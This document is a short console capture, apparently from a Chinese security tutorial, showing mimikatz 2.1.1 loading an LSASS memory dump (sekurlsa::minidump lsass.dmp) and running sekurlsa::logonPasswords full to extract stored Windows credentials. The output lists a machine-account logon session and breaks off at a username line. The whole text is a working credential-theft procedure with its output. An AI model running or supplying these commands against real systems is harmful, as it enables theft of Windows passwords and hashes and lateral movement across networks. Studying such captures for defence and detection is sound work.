 D:\safetools\获取密码\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-BRGRQTR8TJ6$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2021/8/30 11:27:44
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-BRGRQTR8TJ6$